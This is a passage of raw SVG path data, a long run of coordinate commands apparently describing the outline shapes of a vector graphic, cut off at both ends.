Zm4.33-.39s0,.09-.03.07c.02-.08,0-.06,0-.12-.01,0,0,.09,0,.12-.07-.02-.11.03-.18,0,0-.05-.03-.12-.01-.17,0-.05-.04.02-.04-.03.09-.15.17.02.25-.08.02.09.03-.03.04.09,0-.03.03-.03.02.03,0-.02.05-.04.05,0,0,.07-.03.01-.04.05,0,.02,0,0,0,0,0,.05.02.05.02.12-.01.05-.03-.07-.04.02.03,0,.05.04.09.05,0,.14-.04.04-.03.19-.03-.07-.05.02-.1,0,0-.08.02-.05.04-.05,0-.06-.01-.06-.02-.09,0,0,0,.02,0,.05-.02,0-.01-.03-.03-.02,0-.05.02-.06.02-.11,0,.01.02.02.03.02,0-.07-.02-.1-.03-.14Zm-.42.4s-.03-.03-.03-.09c.03,0,.09-.05.11.03-.04.06-.07-.03-.08.06Zm9.23-.09c0-.08.06-.03.07-.07,0-.04-.04.04-.03-.05.02,0,.04,0,.07,0-.01.07-.01.05.01.09-.02.1-.07,0-.12.04Zm-13.76.82c-.08-.03-.14-.03-.22.01,0-.09,0-.09,0-.16.03.03.1-.06.11.03-.02-.05-.02.02-.03.05.02-.03.05.03.05-.09.01,0,.02.03.01.07.02,0,.03,0,.05,0,0-.03-.02-.01-.01-.07.02.04.04.08.05.15Zm0-.1s0,.02,0,.03c.02-.05.04.01.07,0v.07s-.02-.07-.02,0c0,0-.01-.07-.01,0-.02,0-.04-.02-.04-.1Zm-1.4.34s0,.07-.03.05v-.09s.02-.02.04-.02v.05c.03-.12.1.01.12-.04,0,.06-.01.03,0,.11,0,0-.02,0-.03,0,0-.02,0-.05,0-.07,0,.09-.11.12-.09,0Zm3.38-.05s-.03-.03-.04-.07c0,0,0,.04,0,.07-.03-.02-.03,0-.07,0,.02-.11-.01-.08-.03-.14.06-.02.1,0,.15-.02,0,.06,0,.11,0,.16Zm3.84-.09s-.02-.06-.03-.1c-.02.01,0,.04,0,.07-.02.02-.02-.03-.03-.03-.01,0,0,.05,0,.07-.02,0-.03-.02-.05-.01,0-.03,0-.03,0-.05,0,0,0,0-.01,0,0,0,0,.02,0,.05-.03-.01-.03.04-.05.04-.02-.06-.03-.04-.05,0,0-.04,0-.08,0-.12.01.06.02,0,.04-.02.02,0,0,.1.02.07.02,0,0-.03,0-.07.03.01.05-.04.06.01,0-.03.02-.03.02-.07.02-.01.01.04.02.05,0-.1.03.04.05-.02.01.03.01.08.01.14Zm5.17-2.78s.03-.09.05-.11c0,.08-.03.1-.05.11Zm-1.51.14s.01.04.01.09c0-.02-.02-.02-.04-.02,0-.07-.02-.03-.01-.09.01,0,.03.08.04.02Zm2.01,0s-.03-.04-.03,0c0-.04-.01-.09-.04-.09,0,.04.03,0,.03.07-.04.05-.03-.07-.06,0,0-.05.01-.05.01-.1.05.02.07.04.09.12Zm-3.67.31s0-.08-.02-.05c0-.06.02-.06.02-.12.02.06-.02.09,0,.17Zm-8.83.41s.01-.02.02-.02c0,.03,0,.03,0,.05,0,0,0,0-.01,0,0-.05-.02-.03-.01-.09.01,0,.01.02.01.05Zm.77-.07s0-.02,0-.05c0,.02.01.01.01-.02.01.04,0,.09.03.05,0,.03,0,.06,0,.09-.02-.02-.01,0-.04,0,0-.06-.03-.07-.03-.14.02,0,.02.05.03.07Zm-1.63.08s0,.04,0,.07c-.02-.02-.04.05-.07,0,0-.04,0-.08,0-.1,0,0,.04.09.07.03Zm.47.05s0,0-.01,0v-.05s.02,0,.02-.04c.03.04.05.03.05-.06.03.03-.02.1.03.09v.05s-.05-.06-.05.02c-.02,0-.01-.03-.03-.02,0-.03.01-.05,0-.05,0,0,0,.05-.01.05Zm1.09-.03s-.03-.04-.03-.1c0,0,.01.03.02.03,0,0,0-.02,0-.03.02.01,0,.05,0,.1Zm8.17-.48s-.01-.08.02-.07v.07s.03-.06.05-.02c0-.03,0-.04,0-.07.02.02.01.1.04.05,0,.03,0,.04,0,.07-.03.11-.08-.07-.09.07,0-.01-.03-.01-.02-.07-.02,0,0,.1-.02.07,0-.07,0-.08,0-.14.02,0,.01-.07.03-.09.03.03-.04.11,0,.12Zm3.46.07c0-.07.02-.06.03-.09,0,.04-.01.08-.03.09Zm-12.47.99s.02.02.01.05c-.01,0-.02,0-.03,0-.01-.08.03-.02.02-.09,0,0,0,.03,0,.03Zm.86-.02s.02-.02.04,0c0-.03-.02-.01-.01-.07.01.04.03-.03.05.02,0,.06-.03.07-.03.12,0-.04-.04,0-.04-.07-.02.04-.05.06-.05-.01,0,0,0,.02,0,.05-.02,0-.04,0-.06.02,0-.01,0-.04,0-.07,0,0,0,.05-.01.05-.02,0-.01-.06-.02-.09.02,0,.02-.03.03-.04,0-.08-.03.02-.03-.05,0,.03-.03.03-.03.07,0-.05-.04-.02-.06,0,.02,0,.06.02.08,0,0,.05,0,.06,0,.1-.02,0-.05.02-.05-.05,0,.02-.04.11-.04,0-.03.1-.06.05-.11.04,0-.04.01-.05.01-.09.01.04.02.07.03,0,.02,0,.04,0,.04.05.03-.07-.03-.07-.03-.14-.04-.01-.04.08-.07.09,0,.06.01.07,0,.1,0,0,0-.03,0-.03,0-.02-.01-.01-.02-.02.02-.06.02-.07.01-.17.02.02.03-.02.03.03.04-.04.14-.11.17,0,0-.02.03,0,.03-.05.01,0,.02.03.01.07,0-.03.04-.1.03,0,.02,0,0-.08.02-.05,0,.04-.01.05-.01.09,0,0,0-.02-.01-.02,0,.02-.01.06-.01.1,0,0,0-.03,0-.05.01.02.04,0,.03.07,0,0,0-.04,0-.07.03-.01.05.04.05-.02.01.01.01.04.01.09Zm7.11-.13s-.01-.11-.03-.14c.02.01.03.07.03.14Zm-6.34.27s.06-.03.07.03c-.03,0-.04.03-.07.02,0-.04,0-.05,0-.07,0-.03,0,0,0,.02Zm13.6-.62c0,.19-.18.21-.21.06.01.05.02-.02.02-.02.04-.04.11-.06.19-.04Zm-9.87.59s-.05,0-.09-.01c0-.06,0-.05,0-.1.03.1.08.04.13.06,0,.09-.04.01-.03.11-.03.03-.04-.07,0-.05Zm6.55-.13s-.03-.06-.01-.1c.02,0,.03.02.03.07-.02-.03-.02-.02-.01.04Zm-1.61.28s-.02-.06,0-.09c-.02,0-.02-.03-.04-.07-.02.02.02.03,0,.07-.12,0-.28.05-.38-.03,0,0,0,.03,0,.05-.02-.05-.02,0-.05-.01,0-.06,0-.07.01-.09.02.09.04-.01.07,0,0,0,0,.05.01.05,0,0,0-.02,0-.05.02.03.07-.04.07.07,0,0,0-.04,0-.07.08.03.15-.07.22.02.03-.06.13-.03.14-.04.01,0,0,.09,0,.12-.03-.03-.07-.03-.05.07Zm-10.13.2c.02.1.1.06.16.06,0,.11-.12-.02-.13.07,0,0-.02-.07-.02,0,0,0,0-.02,0-.03-.04.05-.05.01-.07.06v-.05s-.02.04-.03.05c0-.05-.03-.04-.03-.09.05-.05.11.06.12-.14,0,.01.02.02.03.02,0,.05-.02.04-.03.05Zm3.64-.36h0s.02,0,.02-.02c0,.01-.03-.02-.03.02.02,0,0,.12.01.12,0-.05,0-.05,0-.12Zm-.36.07h0s.01.04,0,.09c0,0,.02,0,.02-.02-.01,0,0-.09-.03-.07Zm-.06.19s0-.07-.03-.03c0,.01,0,.03,0,.05-.02-.01-.02-.07-.05-.05,0,0,0,.04,0,.07-.02.01-.01.01-.03,0,.02-.06,0-.1,0-.19.02,0,.01-.03.03-.02-.02-.02-.05-.01-.08,0,0,.03,0,.07-.01.05,0,.03.02.04.03.02,0-.01,0-.05.01-.07.01.01,0,.1,0,.14-.07-.01-.12.03-.19-.03.03-.07.07-.04.11-.04,0-.03-.02-.01-.01-.07-.04,0-.09-.07-.09.06,0-.02-.02,0-.02-.05-.02.02,0,.08,0,.09,0,.06-.03.02-.02.09-.01-.07-.04-.02-.07-.05,0,0,0,.03,0,.05.02.01.03-.04.05-.04,0,.03,0,.03-.01.04,0,.02.02.02.01.05-.06,0-.08.02-.13,0-.01-.06.02-.01.02-.05,0-.06-.02-.02-.03-.05,0,.09-.01-.01-.03.04,0,.02.03,0,.03.07-.08.06-.06-.17-.08-.27.01,0,.02.03.02,0,.01.03,0,.06,0,.12.02,0,.03-.09.02-.02.03.06.02-.06.01-.1.05,0,.1-.08.12.05-.03,0-.07-.07-.07.04,0-.02-.01-.05-.03-.03,0,.08.02.07.05.07.01,0,0-.05,0-.07.02,0,0,.06.02.07.02,0,0-.03,0-.07.02.03.03.08.07.07,0-.05-.03.01-.03-.03,0-.14.06-.07.08-.16-.01.05.05.09.05.02.03.08.05,0,.08.07.01-.07.06-.03.08-.11,0,.06.03.03.03.09.02-.02,0-.06,0-.09.02.05.05.12.07.03.01,0,.01.05.03.03,0,.1-.03.06-.05.05-.02,0,0,.07-.02.07,0,.03.06.04.05-.04.01,0,0,.07.03.05-.02-.03,0-.08.02-.07,0-.02-.01-.01-.02-.02,0-.05.02-.07.02-.12,0,.01.02.02.03.02,0,.05-.01.03-.02.05,0,.04.01-.02.03,0,0,0,0-.02,0-.05,0,0,.02,0,.03,0,0,.03,0,.11-.02.11,0,.02,0,.03.01.03.01,0,0-.09.01-.1.01.04.02.02.05.03-.03.11.02,0,.02.1.02-.01.04-.08.04.02.01-.02.02-.04.03-.07,0-.05-.03.01-.03-.03,0-.05.01-.03.03-.04,0-.05-.04.01-.03-.03,0-.06.03-.03.04-.05,0-.08-.02-.12-.03-.17.04,0,.07-.06.08.05-.01,0-.02,0-.02.04,0,0-.02-.03-.03-.03,0,.02.02.11.03.16.02,0,0-.08.02-.05,0,.02,0,.03,0,.05.05.02.11-.07.17-.08.02,0,.07.07.07-.04.02.12.04-.03.09,0,0,.11.08,0,.07.12-.06.09,0,.15.03.1.01.01,0,.03,0,.05.03-.06.09-.08.11,0,.01,0,0-.06.01-.07.02,0,.02.05.03.07.02.03,0-.06.02-.05.01,0,.01.02.01.05.02,0,.02-.08.02.02.02,0,.01-.07.03-.07,0-.03-.02-.01-.01-.07.03,0,.03.09.04.14.01-.05,0-.09.02-.02.02-.02,0-.06,0-.09,0,.05.04.02.03.09,0-.01.02-.07.02,0,0,0,.01-.07.01,0,0-.03.04-.07.05-.04,0,0,0-.02,0-.05.03-.03.07-.07.08.01.03-.07.14-.1.13.01.03.02.02-.05.04-.07.01,0,.01.08,0,.05.02.07.01-.08.04-.05,0,.06,0,.05.01.12.02-.04,0-.06,0-.12.03.02.02,0,.05,0,0,.02,0,.08,0,.12.01-.03.04.02.06.01,0-.02-.04-.02-.01-.05-.01-.06-.04.02-.04-.07.02,0,.03-.04.04,0,0-.06-.03,0-.02-.09.02,0,.03.01.03.07.07,0,.17,0,.21-.03.01,0,0,.05.03.03-.02.07,0,.06,0,.16-.01-.11-.04.08-.07-.03,0,.01,0,.03-.01.05-.15-.02-.31.05-.46.04-.01.15,0,.03,0,0-.01-.02-.03.09-.03-.02-.04.05-.03.04-.06.02-.02,0,0,.11-.03.09,0-.03,0-.04,0-.07,0-.03-.02.05-.03-.02-.01.02-.01.06-.02.09-.02-.03.01-.04,0-.09-.01,0-.01.03-.01.05-.01-.01-.02-.04-.03-.07-.08.06-.18-.04-.23.06-.03,0-.08-.08-.09,0,0-.03-.03-.02-.04-.05,0,0,0,.02,0,.05-.01,0-.04-.05-.03.04-.01.02-.02-.05-.03,0-.02.01,0-.08-.01-.07-.01,0,0,.06,0,.09-.03.01-.03.01-.05,0,0-.05,0-.06,0-.1,0,.01,0,.05,0,.09-.01,0,0-.06-.02-.07-.02.01-.03.03-.03.09-.03.02-.04-.04-.05-.09-.02.02,0,.04,0,.09-.03-.02-.1.06-.09-.05-.01.08-.03.07-.06.04,0-.03,0-.04,0-.07,0,.02-.01.04-.01.09-.04.02-.04-.06-.07,0,0-.05.02-.04.02-.09,0-.04-.03,0-.04-.02,0,0,0,.03,0,.05-.06-.07-.1,0-.16-.05,0,0,0,.03,0,.05,0-.01-.02-.03-.02,0Zm3.07-.16h0s.03.04.03,0c-.01-.05-.05-.03-.05.04.02.01.01-.04.03-.04Zm-.21-.06s0-.03,0-.05c.03.04.03.02.05-.02,0,.12.05,0,.08,0,0,.05.01.03.02.05.02-.02-.02,0,0-.05.03,0,.05-.01.06-.07.01.07.06.09.08.12.02.06-.03.06-.03.07,0,.05,0,.03,0,.09-.03.06-.09-.05-.08.07-.02-.03-.03-.09-.07-.07,0-.12.05-.04.07-.04-.02-.11-.1-.06-.16-.06,0,0-.01-.08-.01-.03Zm-7.29.42s0-.08,0-.12c.03-.03.07-.01.09.03-.02.09.03.05.03.14.02,0,0-.03,0-.07.05.04.1-.01.14.01,0,.03,0,.07,0,.07-.01-.01-.02-.07-.03.02-.02.03-.04-.06-.04.02-.01,0-.02-.03-.03-.07,0,.04-.05.1-.05,0-.05.14-.13.03-.19.08v-.05s-.02,0-.02-.02c-.02.03-.03.08-.05.09-.01-.03-.01-.08-.03-.09-.02.02.02,0,0,.05,0,0-.02,0-.02.02-.02,0-.02-.05,0-.07-.03,0-.02.08-.05.07,0-.05,0-.06,0-.1.02-.01.06.01.08-.04,0,.05.04.02.08.03,0-.01,0-.02,0-.03,0,.02.07.05.11.03Zm11.5-.33s-.02,0-.03,0c.04-.07-.06-.1-.05-.05,0-.01,0-.04-.02-.03,0-.05.02-.02.01-.09.06,0,.1-.03.13.05,0-.07.03.04.04-.05.02,0,.01.07.04.05,0,.08-.04.08-.05.04,0,.02-.01.04-.01.09,0-.03-.04-.09-.06-.08-.02.03.01.04,0,.09Zm-3.29.13h0s.02,0,.03,0c0-.05-.04-.05-.03,0Zm1.49-.07h0c0-.09-.06-.04-.04.02,0-.06.02,0,.04-.02Zm-1.51.21s0-.14.02-.16c-.03-.05-.11.04-.13-.05-.02.05-.05.04-.08.02,0,.03.03.01.02.07-.01,0-.01.01-.01.04-.03-.01-.05-.13-.08-.08-.02-.01,0,.08-.01.07,0,.03.02.04.02.09-.03.01-.06.03-.09,0,0,0-.01.02-.01.05.01.05.04-.03.05.03-.01.09-.06.01-.1.06v-.07s.03-.02.05-.02c0-.11-.05.03-.05-.1.05.06.07-.02.1-.13-.03-.02-.05-.04-.09-.06,0-.08.05-.06.06-.04,0-.07-.01-.09-.03-.07,0-.09.03-.03.07-.06,0-.04-.01-.1,0-.14.02,0,.04.02.07.01,0,.04-.01.07-.02.11.03.01.04.06.05.14,0-.05.06.02.05-.06.04.04.08.08.13,0,.07.04.13.02.17-.04.02,0,0,.06,0,.07,0-.02.01-.02.01.02.01,0,.02-.11.03-.02.02,0,.01-.07.02-.09.02.01,0,.05,0,.09.03-.07.06.03.11,0,0-.05-.02-.02-.01-.09.03-.03.02.06.02.1.02-.08.05.02.09-.06,0,.06.04.03.05,0,.01.04.05.06.07,0,.03.07.15.06.2,0,.01,0,.01.05.03.05.2-.05.3.03.45-.07.09.04.31.06.43.03.02,0,.03,0,.05-.05.02.06.13.04.18.04.16,0,.35-.08.53,0,.02-.05.05-.04.05.05-.01,0-.04-.08-.03.02-.03,0-.03.03-.03-.03-.03.05-.11.03-.17.08-.07-.06-.18,0-.25-.08-.13.19-.28.05-.43.09.02.06.06.03.07.03,0,.01,0,.13-.02.14,0-.22-.09.05-.13-.1-.02.03,0,.08-.01.11-.02-.03-.03-.08-.03-.14.02,0,.05.03.06-.02-.24-.03-.4.03-.63,0,0,0,0,.02,0,.04-.01,0-.01-.01-.01-.03-.05.06-.09-.02-.17.04,0-.04-.01-.02-.01-.05,0,.06-.03-.01-.03.05-.16-.03-.31.03-.43-.01-.02.04-.07.05-.09.02-.02.03,0,.12-.04.11,0,.07.03,0,.02.07-.01,0-.03,0-.03.02-.02-.03,0-.08,0-.12-.02-.02,0,.08-.03.05,0,.02.02.03,0,.07Zm-1.48.26s-.04,0-.06,0c.02-.05.05-.07.06-.14-.01.08,0,.06,0,.14Zm-1.35,0s0-.04,0-.07c.02,0,.02.02.02.07.02.01,0-.06.02-.07.01.01,0,.06.01.09.02.01.02-.03.03-.02,0-.01,0-.04,0-.07.02-.02,0,.07.02.09.02,0,.05-.02.05.01,0,0,0-.03,0-.05.02-.01.01.03.03.03,0-.03.03-.02.03-.09.02,0,.05-.04.05.03-.01.05-.04-.04-.05.04,0,0,0,0,0,.02.02-.04.05,0,.08-.02,0-.03-.03-.01-.02-.07.04,0,.03.04.06,0v.07s.05.03.09.01c0-.04-.01-.05,0-.09,0,.01.01.02.03.02-.03.1.06.11.05-.02,0,.17.07.03.09.14-.34.06-.58.02-.9.06,0,0,0-.02,0-.03v-.03s.11,0,.18,0c0-.01,0-.02,0-.03-.01-.06-.03.07-.03,0,0-.06-.02.04-.02-.02.01-.07.09-.08.11.01-.01,0-.02,0-.03,0,0,.03,0,.03,0,.05.01-.04.01-.03.03-.02,0-.04.03-.04.03-.09.02.01,0,.05,0,.09.02-.03.04.02.05-.04,0-.03-.01,0-.01.02Zm-3.54.37s.03,0,.04-.04c.02.02,0,.07,0,.09.02,0,0-.1.02-.07,0,.12.04.07.08.07,0,.07-.02.03-.01.09-.07-.03-.19.02-.27,0v-.05s.03-.02.05,0c.01,0,.01-.05.03-.05,0-.05-.01.02-.03,0,0-.05-.01-.05,0-.1.02.05.01.07.05.07,0,.05-.01.04-.01.07.02,0,.04,0,.05,0,0-.08-.02-.08-.02-.14,0,0,.02,0,.03,0,0,.05,0,.05,0,.09Zm-.43.09c0-.09.04.04.04-.09,0,0,0,.04,0,.07.02.02.03,0,.02-.05.03.12.1.05.15.03,0-.05-.01.02-.03,0,.02-.09.05,0,.08-.07,0,.06-.01.08-.03.07,0,.05.04,0,.04-.04.02.04-.02.07-.01.12-.03,0-.06.03-.08-.01-.02.06-.03-.01-.07.06v-.05c-.07.07-.07-.01-.14.02,0-.05-.03-.13-.05-.09-.02,0,0-.04,0-.07.02.04.05.06.07.1Zm-.67-.09h0s-.02,0-.03,0c0,.04.01.07.02.1,0-.04,0-.07.01-.1Zm.17,0h0c0,.1-.03.03-.05.09.01,0,.03,0,.04,0,0-.01.02-.13,0-.09Zm-.32.12s-.02-.06-.01-.12c-.02,0-.05.03-.05-.03.04,0,.05,0,.08-.02.01.07-.02.04-.02.07,0,0,.03.03.01.09.02.02.02-.02.02-.07.02-.02.03,0,.03.05-.02,0-.01-.03-.03,0,0,.04.03,0,.04.02,0-.03,0-.04,0-.07.02,0,.02.04.02.09,0-.02.02-.02.03-.04-.01-.02-.02-.05,0-.09-.03.02-.04,0-.09,0,.03-.08.11-.02.17-.04,0,.06-.02.04-.02.07,0,.02.02,0,.03.02,0-.05,0-.05,0-.09.1,0,.12-.02.19,0,0,.05-.01.05-.03.05,0,.02.04,0,.02.07,0,0,.01,0,.01.02,0-.03.02-.03.02-.07.03.09.05-.05.08,0,0,.04-.01.04-.02.07,0,.03.03-.03.04.02,0-.01.01-.03.01-.05.02.05.07.09.08-.02.01,0,0,.07.04.05.01,0,0-.05,0-.07,0,.04.02.06.04.09,0,0,0-.03,0-.05,0,.03.03.02.03.09-.25.03-.48.12-.72.03-.02.04-.05.06-.07-.01,0,0,0,.03,0,.05-.01-.07-.01.03-.05,0,0-.02,0-.05,0-.07.03.02.03-.03.04-.07,0,.08.05.04.07.07Zm4.15.11s-.01,0-.02,0c-.01-.08.03-.02.02-.09.02.01,0,.04,0,.09Zm-3.77.17c0,.05,0-.03,0-.04,0-.03-.02-.01-.01-.07.01.02.02.04.03.09,0,0-.01,0-.01.02Zm1.11-.09s0-.03,0-.07c.02-.02.02.02.02.07,0-.02.03-.01.02-.07,0,0,.01.02.02.02.01.06-.02.01-.02.05,0,.03,0,0,.02,0,0,.05.02.03.01.09-.01,0-.01.02-.03.02,0-.06,0-.05-.01-.07-.02.1,0,.02-.01,0-.02-.02-.01.05-.01.05-.01,0-.01-.11-.05-.03,0-.02,0-.04,0-.07,0,0-.02,0-.02-.02-.02.01-.01.09-.05.07,0-.07-.02-.03-.01-.09.04-.03.07,0,.12-.02,0,.03,0,.03,0,.05,0,0,.01,0,.01.02Zm7.61-.4s-.01.04,0,.07c.01,0,.01-.03.01-.07,0,0,.02,0,.03,0,0,.07.02.08.04.09,0,.04,0,.11,0,.03.02.01,0,.06,0,.09-.01,0-.02,0-.03,0,0-.03,0-.04,0-.07,0,.03-.04.03-.05,0,0,.06.02.01.01.07-.01.03-.03,0-.03-.05,0,0,0,.04,0,.07-.03-.03-.07.04-.07-.05.01.04.01,0,.01-.05.05-.02.03-.14.09-.13Zm-4.18.44s-.03,0-.03-.05c.01,0,.02.01.03.02v-.03s0,.04,0,.07Zm2.11-.1s.02.02.01.05c0,0-.02,0-.03,0,0-.04,0-.05,0-.07-.02-.02-.01.04-.01.07-.03-.01-.02,0-.05,0,0-.03,0-.06,0-.09,0,0-.01.02-.02.02,0,.03.02.02.01.07-.02,0-.02-.06-.03-.07.02-.16.12.02.15-.11.02.03.03.07.07.05.01,0,0-.05,0-.07.02-.01.02.06.03.09.01-.03.03-.05.03.02-.03.04-.07-.04-.08.07-.02-.03-.04-.04-.06-.05.01.09,0,0-.03.02Zm.9-.25h0c0,.06-.02.03-.01.09,0,0,.03.02.03-.02-.01,0,0-.08-.02-.07Zm.9,0h0s.02-.01.02-.04c-.02,0-.01.03-.03,0,0,.05-.02.1,0,.09,0-.02,0-.03,0-.05Zm-.84.06h0s-.03,0-.03-.02c0,.03.02.07,0,.09-.02.01.05.02.03,0-.03,0,0-.06,0-.07Zm.04.03h0s.02.04.04.05c0-.05.02-.12,0-.14,0,.04,0,.08-.01.09,0-.02-.02-.02-.02,0Zm-.21.06h0s.03.02.05.01c0-.07-.04-.05-.05-.01Zm-.03-.02h0s-.02-.1-.03-.03c.02.02,0,.07.01.09-.01-.06.02-.01.02-.05Zm.74.02s-.05.04-.05-.05c-.02.06-.09.1-.12,0-.02,0,0,.03,0,.07-.01-.03,0,0-.03,0,0-.03,0-.06-.01-.07-.02.02.02.03,0,.07-.03-.02-.09,0-.11.07-.01-.01,0-.03,0-.05-.04-.02-.06.02-.08.06,0-.05.01-.04.01-.07-.02.11-.11.03-.15.13.03-.11-.09-.01-.11-.05,0,.04.03-.01.02.05-.04-.02-.04.11-.09.11,0-.07,0-.08-.01-.14,0,0,.02,0,.03,0,0-.02-.02-.01-.03-.02,0,0,0,.04,0,.07-.13-.02-.26.05-.4,0,0-.06.05-.04.07-.04,0-.01,0-.03,0-.05,0,.03.02.07.05.05,0-.02-.01-.01-.01-.03,0-.04,0-.03.02-.04,0-.03-.05-.03-.03.04,0,.05,0-.07-.01-.09.06.01.04-.25.09-.2,0,.04,0,.03-.02.04.02.04.04.05.06.01,0-.01,0-.03,0-.05,0,.01.02.07.02,0,0,.08.06.03.08,0,.02.03.02.03.04,0,0,.03,0,.03,0,.05.11-.14.26-.03.39-.09.02.03-.01.09-.03.05.02.04.01.06,0,.12.02,0,.03-.06.07-.04,0-.06,0-.1-.03-.09,0-.14.05.07.04-.05,0,0,0,.03,0,.05.02-.03.05-.1.07,0-.01,0-.02,0-.03,0,.01.03.02.07.02.14,0-.13.05,0,.06-.11.01-.01.02.05.02-.02.02.09.1.04.09-.07,0,0,0,0,0,.02,0,0,0,0,0-.02.02,0,0,.06,0,.07.06-.13.18-.03.25-.08,0-.02-.02-.02-.01-.05.05-.02.04,0,.09,0,0,.06-.03.03-.04.04.08.05.18,0,.25,0,.02,0,.01.06.02.1,0,0-.03-.02-.03.02-.01,0-.02-.03-.01-.07-.02.03,0,.08,0,.12-.02,0-.01-.05-.03,0,0,.03.02,0,.03.03,0,.05,0,.05,0,.09,0-.07-.05-.11-.03-.17-.02.03-.08-.03-.08.14,0-.03-.03-.02-.03-.07.01,0,.01.02.03.02-.01-.16-.07.03-.11-.08-.02.08-.09.03-.11.09,0-.07-.04-.02-.05-.03.02.1-.01-.03-.01.05Zm3.45.19s.1-.07.13,0c0,.06-.08.05-.09,0,0,.04-.04.09-.04,0Zm-14.13.35s0-.05,0-.07c0,0,.01.02.02.02,0,.03,0,.04,0,.07-.01,0-.01-.01-.01-.03,0,0,0,0,0,.02Zm14.99-2.89s.01.04.04,0c0,.06-.02.01-.01.07,0,.02-.02-.04-.03-.07Zm.07.9s.02-.08.05-.07c-.02-.03-.03,0-.06-.01,0-.05.01-.04.01-.07.23.05.39-.02.62,0,0,.05.02.08.01.02,0,.09.04-.01.05.08.01-.07.05-.06.06.01,0,0,0-.02,0-.05.02-.03.02,0,.05,0,0,.06-.03,0-.02.09-.18.04-.41.05-.57.04-.02,0-.02-.05-.03-.07-.02.03-.04.06-.07.09,0-.02,0-.03,0-.03,0-.04,0-.03.02-.04-.01-.02-.04-.01-.04-.07,0,.02,0,.09-.03.04,0,.04.01.04,0,.09-.03.01-.05.03-.07-.01,0,0-.01.02-.01.04.02.05.04-.03.05.05.06-.05.1-.02.17,0,0,.05,0,.04,0,.09-.2-.02-.47,0-.73-.04-.01-.03.02-.09.02-.16,0,.01.02.02.03.02-.01.1.02.07.03.12.02,0-.02-.05,0-.05,0-.05-.02,0-.03-.03,0-.06.03-.03.04-.04,0,.03,0,.04,0,.07.01,0,0-.08.01-.09.03.01.01.07.02.12.03.01.03-.02.05-.02,0-.03,0-.03,0-.05-.02.03-.03.04-.03-.03.03,0,.08-.03.13.01,0,.07-.04,0-.06.04.05.07.14.06.21.03,0-.05-.03,0-.06-.03.02-.16.14.04.17-.11.01.04-.03.03,0,.05Zm.21-.22s-.01-.07-.04-.05c0-.06.03-.03.04-.04,0,.05,0,.03,0,.09Zm-15.25-.82h0s.01-.01,0-.04c0,.05,0,0,0,.04,0,0-.01,0-.01.02,0,0,.03.02.03-.02,0,0,0,0-.01,0Zm8.86-.39h0s0,.06-.02.05v-.05s-.03,0-.04,0c0,.05-.01.04-.01.07,0,0,0,.03,0,.05.03,0,.06-.06.07-.13Zm-1.43.17h0s-.02-.09,0-.1c.02.01.03.04,0,.07.01-.01.03-.01.03-.04,0,0,0-.01,0-.03.02.02.02-.03.03-.04,0,.02,0,.05,0,.05.02,0,.01-.06.03-.07.02,0,0,.08.02.05,0-.04.02-.05.02-.11-.11.08-.18-.02-.27.05,0,.01.04,0,.02.07.02.03.03-.02.04.02.01.06-.02.01-.02.05,0,0,.03.02.03-.02,0,0,0-.01,0-.03.02,0,.02-.04.04-.05.01.06,0,.15,0,.17,0-.03.02-.01.02-.04Zm2.85-.18h0s0,.07,0,.09c.06-.03,0-.03,0-.09Zm-8.33.52h0s.05,0,.05-.02c-.03-.08-.03.05-.05.02Zm-1.75-.15h0s.01.09.02.03c0,0,0-.03,0-.05,0,0-.02,0-.03,0,0,.06-.03,0-.03.04-.05-.01-.07.03,0,.02,0,.02,0,.02,0,.05,0,0-.01,0-.01.02.04-.03.03-.06.06-.11Zm1.55.14h0s-.04,0-.07.02c.03.03.06-.03.07-.02Zm1.2-.05h0s0-.01,0-.03c.01,0,.02-.01.02-.04-.01.01-.04-.02-.05.02.04.07-.05.02-.04.07.01.02.06,0,.07-.02Zm1.79-.05h0c.13-.03-.01-.08,0,0Zm1.75,0h0s.04.03.04,0c0-.01-.04-.07-.04,0Zm-5.21.27h0s.05.02.05-.02c-.01-.03-.04,0-.05.02Zm1.53-.09h0s0-.06-.02-.05c0,.03,0,.04,0,.07.01-.01.04.02.04-.02,0,0,0,0-.01,0Zm4.27-.32h0s-.05,0-.06-.01v-.04s.03.04.05-.02c-.04.05-.04-.09-.06-.03.04.02-.03.04,0,.1-.02,0-.04,0-.06,0,0,.08.02.07.01.14.03,0,.06-.02.08,0,0-.02,0-.05,0-.05.02.04.02.03.05.05,0-.05-.01-.09-.02-.14Zm1.53,0h0s0,.06-.02.05c.01-.06-.02-.06,0-.12-.01.01-.04-.02-.05.02.03,0,.03.07.03.12.02.01.05-.04.03-.07Zm-7.04.41h0s.02,0,.05,0c0-.07-.05-.05-.05,0Zm.09-.09h0c.01.09-.03.03-.03.07,0,.03.07-.04.03-.07Zm1.23.03h0c0-.08-.04-.05-.05-.02.03-.03.02.01.05.02Zm.7-.07h0s-.04-.02-.05.02c.02,0,.04.03.05-.02Zm3.36-.15h0s-.04.02-.02-.05c-.02.05-.05-.01-.06.06.03,0,.05.05.08,0Zm5.02-.23h0s-.05.03-.06-.03c0,.03,0,.04,0,0-.02.02-.06.07-.07,0-.02.06-.03-.03-.04.04.06.02.14.05.18,0Zm-10.2.47h0s-.02,0-.03.02c.01,0,.02.01.02.05,0,0,0,.02,0,.02,0-.03,0-.06,0-.09Zm3.13-.11h0s0,.07.01-.04c-.05,0-.03,0-.01.04Zm3.52-.49h0s-.02.05-.03.07c.01,0,.04.09.03.03-.01,0,0-.09,0-.11Zm1.08.21h0s.08-.03.09.03c.01,0,.01-.02.02-.04,0,.04,0,.06.02.05,0-.02,0-.06.02-.07,0,.04,0,.08.01.09,0-.03,0-.09,0-.09,0,.09.04.04.04.02,0,.02.01.05.03.05,0-.02,0-.04.01-.05v.05c.05-.09.1,0,.15.03,0-.09.08,0,.07-.09.02.08.02-.03.05,0,.02.15.09-.04.11.08.01-.12.06.01.1-.06,0,.04,0,.07,0,.09.02,0,0-.08.03-.09.03-.02.02.04.04.05.03-.1.09.02.14-.06,0,.02,0,.04.01.05.11-.14.31.03.41-.11.07.06.13.08.18,0,.07.12.17-.03.24.08,0-.08.02,0,.03,0,0-.03,0-.05.01-.05.01.02.02.05.03.05.09-.08.28-.02.43-.06,0-.1-.07-.07-.09-.07-.08,0-.17.03-.26,0,0-.02,0-.02,0-.04-.02-.03,0,.06-.02.05-.02,0,0-.07-.03-.05,0,.13-.07,0-.09.06-.01-.01,0-.09-.02-.07-.01,0,0,.05-.01.05,0-.06-.02-.04-.02-.07-.03.04-.06,0-.08.09,0-.03,0-.04,0-.07-.01.01-.04-.02-.05.02,0,0,.02.05,0,.05-.03,0,0-.05-.01-.07-.03.02-.04,0-.05.05,0-.03,0-.06-.01-.05-.03,0,0,.05-.01.07-